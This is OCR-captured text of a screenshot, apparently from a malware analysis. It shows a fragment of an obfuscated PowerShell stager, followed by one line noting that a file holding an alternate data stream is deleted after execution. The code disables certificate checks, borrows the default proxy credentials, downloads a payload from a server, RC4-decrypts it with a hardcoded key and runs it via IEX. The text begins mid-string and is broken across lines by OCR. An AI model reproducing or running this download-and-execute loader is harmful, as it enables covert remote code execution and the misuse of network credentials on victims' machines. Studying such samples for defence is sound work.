
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
[System.Net.ServicePointManager]::ServerCertificate
ValidationCallback = {$true};$Wc.HEaDeRs.AdD('User-
Agent',$u);$Wc.PrOXy=
[SYSTEm.NeT.WEBREqueSt]::DEfAUlTWeBPRoxY;$wC.PROXy.
CreDentials =
[System.NeT.CrEDENtIAlCAchE]::DEfaULTNETWorkCredENT
IaLS;$K=
[SySTEm.TEXT.ENCODinG]::ASCII.GETBytES('q#/ipT0Lj9;
}6=?%-(k{>Ywm]GZ2nI5^');$R=
{$D,$K=$ArGS;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.COUNt])%256;$S[$_],$S[$J]=$S[$J
],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxoR$S[($S[$I]+$S[$H])%256]}};$wc.HEAders.AdD("Cook
ie","session=TQeI3t1Xa6MvT6vdkCTdoHOZGqw=");$ser='h
ttps://:443';$t='/login/process.php';$dAtA=$WC.DOWn
lOAdDAta($ser+$T);$Iv=$dATa[0..3];$DAtA=$DaTa[4..$D
ATa.lEnGtH];-JoiN[CHar[]](& $R $data ($IV+$K))|IEX
After execution, the ADS-containing file is deleted.